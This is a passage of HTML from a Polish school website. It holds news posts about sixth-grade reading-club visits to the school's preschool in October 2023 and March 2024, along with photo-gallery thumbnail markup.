				data-thumbnail="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111616.jpg"
				data-image-id="19522"
				data-title="20240405_111616"
				data-description=""
				data-image-slug="20240405_111616"
				rel="lightbox">
				<img
					title="20240405_111616"
					alt="20240405_111616"
					src="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-2/thumbs/thumbs_20240405_111616.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/miedzynarodowy-dzien-ksiazki-dla-dzieci-w-zpo-w-stykowie/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://spstykow.pl/miedzynarodowy-dzien-ksiazki-dla-dzieci-w-zpo-w-stykowie/nggallery/page/2'>2</a>
<a class='prev' href='https://spstykow.pl/miedzynarodowy-dzien-ksiazki-dla-dzieci-w-zpo-w-stykowie/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/dla-rodzicow/" rel="category tag">Dla Rodziców</a>, <a href="https://spstykow.pl/dla-uczniow/" rel="category tag">Dla Uczniów</a>, <a href="https://spstykow.pl/oddzial-przedszkolny-zerowka/" rel="category tag">Oddział przedszkolny "ZERÓWKA"</a>, <a href="https://spstykow.pl/przedszkole/" rel="category tag">Przedszkole</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-37272"  class="spsytkow-post spsytkow-article  post-37272 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteka category-przedszkole category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/wiosenne-spotkanie-z-czlonkami-klubu-czytelniczego/" rel="bookmark" title="Wiosenne spotkanie z członkami &#8222;Klubu Czytelniczego&#8221;">Wiosenne spotkanie z członkami &#8222;Klubu Czytelniczego&#8221;</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="22:23">23 marca 2024</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/ilona/" title="Zobacz wszystkie wpisy Ilona">Ilona</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p>           <strong>22 marca uczniowie klasy VI, wraz ze swoją opiekunką panią Justyną Śpiewak, odwiedzili przedszkole</strong> . Marysia, Maja, Lilianna oraz Julek,  którzy należą do <em>„Klubu Czytelniczego”</em>,  przeczytali dzieciom wybrane przez siebie wiersze o tematyce wiosennej, takie jak:  „<em>Wiosenne porządki”,  „Przyjście</em> <em>wiosny”, „Powitanie wiosny”. </em>Były to utwory autorstwa Marii Konopnickiej oraz Jana Brzechwy. Ponadto uczniowie zorganizowali  dla swoich młodszych koleżanek i kolegów krótkie zajęcia, których tematyka nawiązywała do przeczytanych  utworów. Jak zawsze okazało się, że z książką można się świetnie bawić.</p>



<p>           Celem spotkania było nie tylko propagowanie czytelnictwa wśród dzieci, ale również uczenie umiejętności wykorzystania wolnego czasu, integrowanie uczniów starszych z  dziećmi młodszymi oraz rozwijanie umiejętności czytania ze zrozumieniem. Maluchy z ogromnym zainteresowaniem słuchały czytanych utworów i chętnie odpowiadały na przygotowane pytania.</p>



<p>          Serdecznie dziękujemy za odwiedziny w przedszkolu i zapraszamy ponownie.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-8335369c7c891626026b57fe5f189a9a-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105855.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105855.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105855.jpg"
				data-image-id="19385"
				data-title="20240322_105855"
				data-description=""
				data-image-slug="20240322_105855"
				rel="lightbox">
				<img
					title="20240322_105855"
					alt="20240322_105855"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105855.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105936.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105936.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105936.jpg"
				data-image-id="19386"
				data-title="20240322_105936"
				data-description=""
				data-image-slug="20240322_105936"
				rel="lightbox">
				<img
					title="20240322_105936"
					alt="20240322_105936"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105936.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110034.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110034.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110034.jpg"
				data-image-id="19387"
				data-title="20240322_110034"
				data-description=""
				data-image-slug="20240322_110034"
				rel="lightbox">
				<img
					title="20240322_110034"
					alt="20240322_110034"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110034.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105957.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105957.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105957.jpg"
				data-image-id="19388"
				data-title="20240322_105957"
				data-description=""
				data-image-slug="20240322_105957"
				rel="lightbox">
				<img
					title="20240322_105957"
					alt="20240322_105957"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105957.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105807.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105807.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105807.jpg"
				data-image-id="19389"
				data-title="20240322_105807"
				data-description=""
				data-image-slug="20240322_105807"
				rel="lightbox">
				<img
					title="20240322_105807"
					alt="20240322_105807"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105807.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105947.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_105947.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105947.jpg"
				data-image-id="19390"
				data-title="20240322_105947"
				data-description=""
				data-image-slug="20240322_105947"
				rel="lightbox">
				<img
					title="20240322_105947"
					alt="20240322_105947"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_105947.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110125.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110125.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110125.jpg"
				data-image-id="19391"
				data-title="20240322_110125"
				data-description=""
				data-image-slug="20240322_110125"
				rel="lightbox">
				<img
					title="20240322_110125"
					alt="20240322_110125"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110125.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110305.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110305.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110305.jpg"
				data-image-id="19392"
				data-title="20240322_110305"
				data-description=""
				data-image-slug="20240322_110305"
				rel="lightbox">
				<img
					title="20240322_110305"
					alt="20240322_110305"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110305.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110052.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110052.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110052.jpg"
				data-image-id="19393"
				data-title="20240322_110052"
				data-description=""
				data-image-slug="20240322_110052"
				rel="lightbox">
				<img
					title="20240322_110052"
					alt="20240322_110052"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110052.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110233.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110233.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110233.jpg"
				data-image-id="19394"
				data-title="20240322_110233"
				data-description=""
				data-image-slug="20240322_110233"
				rel="lightbox">
				<img
					title="20240322_110233"
					alt="20240322_110233"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110233.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110843.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110843.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110843.jpg"
				data-image-id="19395"
				data-title="20240322_110843"
				data-description=""
				data-image-slug="20240322_110843"
				rel="lightbox">
				<img
					title="20240322_110843"
					alt="20240322_110843"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110843.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110913.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110913.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110913.jpg"
				data-image-id="19396"
				data-title="20240322_110913"
				data-description=""
				data-image-slug="20240322_110913"
				rel="lightbox">
				<img
					title="20240322_110913"
					alt="20240322_110913"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110913.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110920.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/20240322_110920.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110920.jpg"
				data-image-id="19397"
				data-title="20240322_110920"
				data-description=""
				data-image-slug="20240322_110920"
				rel="lightbox">
				<img
					title="20240322_110920"
					alt="20240322_110920"
					src="https://spstykow.pl/wp-content/gallery/czytanie-w-przedszkolu-marzec-2024/thumbs/thumbs_20240322_110920.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/wiosenne-spotkanie-z-czlonkami-klubu-czytelniczego/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/przedszkole/" rel="category tag">Przedszkole</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-34226"  class="spsytkow-post spsytkow-article  post-34226 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/spotkanie-czytelnicze-w-przedszkolu-5/" rel="bookmark" title="SPOTKANIE  CZYTELNICZE W  PRZEDSZKOLU">SPOTKANIE  CZYTELNICZE W  PRZEDSZKOLU</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="19:26">15 października 2023</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/izabela/" title="Zobacz wszystkie wpisy Izabela Niekłań">Izabela Niekłań</a></span></span></div>                <div class="spsytkow-postcontent clearfix"><p>&nbsp; &nbsp;6 października odbyło się pierwsze w tym roku spotkanie Klubu Czytelniczego z młodszymi kolegami z przedszkola, którego celem było jak zwykle promowanie czytelnictwa od lat najmłodszych.</p>
<p>&nbsp; Dziewczynki z klasy VI – <strong>Maja Kacperska, Lilianna Walkiewicz i Marysia Bułtralik</strong> wraz bibliotekarzem odwiedziły przedszkole. Tematyka spotkania to ,,Jesień w sadzie i ogrodzie”.</p>
<p>&nbsp; &nbsp;Przedszkolaki wysłuchały pięknie zaprezentowane przez starsze koleżanki utwory o tematyce jesiennej. Dziewczynki w odpowiednio przygotowanych strojach przeczytały: <strong>,,Rzepkę” , ,,Warzywa”, ,,Na straganie”, ,Pomidor”, ,,Arbuz”, ,,Jesień – Pani Złocista”.</strong></p>
<p>&nbsp; &nbsp;Wspólne czytanie przeplatane było rozmową z maluchami na temat przeczytanych utworów.</p>
<p>&nbsp; &nbsp; Następnie przedszkolaki z zainteresowaniem oglądały przyniesione przez starsze koleżanki książki o tematyce jesiennej.</p>
<p><strong>Spotkanie jak zwykle przebiegało w miłej i przyjaznej atmosferze, zakończone słodkim upominkiem. Dziękujemy!!.</strong></p>


<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-a7b8f6b28480de6f35ae36cb375302a8-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387560655_1736234366894177_5934547006578688326_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387560655_1736234366894177_5934547006578688326_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387560655_1736234366894177_5934547006578688326_n.jpg"
				data-image-id="17356"
				data-title="387560655_1736234366894177_5934547006578688326_n"
				data-description=""
				data-image-slug="387560655_1736234366894177_5934547006578688326_n"
				rel="lightbox">
				<img
					title="387560655_1736234366894177_5934547006578688326_n"
					alt="387560655_1736234366894177_5934547006578688326_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387560655_1736234366894177_5934547006578688326_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370312801_2239124742951603_1890019726758993347_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370312801_2239124742951603_1890019726758993347_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370312801_2239124742951603_1890019726758993347_n.jpg"
				data-image-id="17357"
				data-title="370312801_2239124742951603_1890019726758993347_n"
				data-description=""
				data-image-slug="370312801_2239124742951603_1890019726758993347_n"
				rel="lightbox">
				<img
					title="370312801_2239124742951603_1890019726758993347_n"
					alt="370312801_2239124742951603_1890019726758993347_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370312801_2239124742951603_1890019726758993347_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387560616_360183163103221_8546303787270200492_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387560616_360183163103221_8546303787270200492_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387560616_360183163103221_8546303787270200492_n.jpg"
				data-image-id="17358"
				data-title="387560616_360183163103221_8546303787270200492_n"
				data-description=""
				data-image-slug="387560616_360183163103221_8546303787270200492_n"
				rel="lightbox">
				<img
					title="387560616_360183163103221_8546303787270200492_n"
					alt="387560616_360183163103221_8546303787270200492_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387560616_360183163103221_8546303787270200492_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370613815_1033667797756919_3570794292653321220_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370613815_1033667797756919_3570794292653321220_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370613815_1033667797756919_3570794292653321220_n.jpg"
				data-image-id="17359"
				data-title="370613815_1033667797756919_3570794292653321220_n"
				data-description=""
				data-image-slug="370613815_1033667797756919_3570794292653321220_n"
				rel="lightbox">
				<img
					title="370613815_1033667797756919_3570794292653321220_n"
					alt="370613815_1033667797756919_3570794292653321220_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370613815_1033667797756919_3570794292653321220_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/393117484_675644497874814_2915102643390041066_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/393117484_675644497874814_2915102643390041066_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_393117484_675644497874814_2915102643390041066_n.jpg"
				data-image-id="17360"
				data-title="393117484_675644497874814_2915102643390041066_n"
				data-description=""
				data-image-slug="393117484_675644497874814_2915102643390041066_n"
				rel="lightbox">
				<img
					title="393117484_675644497874814_2915102643390041066_n"
					alt="393117484_675644497874814_2915102643390041066_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_393117484_675644497874814_2915102643390041066_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370613815_874270443736394_4027053167888620538_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370613815_874270443736394_4027053167888620538_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370613815_874270443736394_4027053167888620538_n.jpg"
				data-image-id="17361"
				data-title="370613815_874270443736394_4027053167888620538_n"
				data-description=""
				data-image-slug="370613815_874270443736394_4027053167888620538_n"
				rel="lightbox">
				<img
					title="370613815_874270443736394_4027053167888620538_n"
					alt="370613815_874270443736394_4027053167888620538_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370613815_874270443736394_4027053167888620538_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387599053_356754873451907_7085064440906958697_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387599053_356754873451907_7085064440906958697_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387599053_356754873451907_7085064440906958697_n.jpg"
				data-image-id="17362"
				data-title="387599053_356754873451907_7085064440906958697_n"
				data-description=""
				data-image-slug="387599053_356754873451907_7085064440906958697_n"
				rel="lightbox">
				<img
					title="387599053_356754873451907_7085064440906958697_n"
					alt="387599053_356754873451907_7085064440906958697_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387599053_356754873451907_7085064440906958697_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387513933_1534486007292784_4523644236125963795_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387513933_1534486007292784_4523644236125963795_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387513933_1534486007292784_4523644236125963795_n.jpg"
				data-image-id="17363"
				data-title="387513933_1534486007292784_4523644236125963795_n"
				data-description=""
				data-image-slug="387513933_1534486007292784_4523644236125963795_n"
				rel="lightbox">
				<img
					title="387513933_1534486007292784_4523644236125963795_n"
					alt="387513933_1534486007292784_4523644236125963795_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387513933_1534486007292784_4523644236125963795_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/368848938_710993444210105_4892128875103632317_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/368848938_710993444210105_4892128875103632317_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_368848938_710993444210105_4892128875103632317_n.jpg"
				data-image-id="17364"
				data-title="368848938_710993444210105_4892128875103632317_n"
				data-description=""
				data-image-slug="368848938_710993444210105_4892128875103632317_n"
				rel="lightbox">
				<img
					title="368848938_710993444210105_4892128875103632317_n"
					alt="368848938_710993444210105_4892128875103632317_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_368848938_710993444210105_4892128875103632317_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370062354_1070075480659782_972510066795006172_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370062354_1070075480659782_972510066795006172_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370062354_1070075480659782_972510066795006172_n.jpg"
				data-image-id="17365"
				data-title="370062354_1070075480659782_972510066795006172_n"
				data-description=""
				data-image-slug="370062354_1070075480659782_972510066795006172_n"
				rel="lightbox">
				<img
					title="370062354_1070075480659782_972510066795006172_n"
					alt="370062354_1070075480659782_972510066795006172_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370062354_1070075480659782_972510066795006172_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
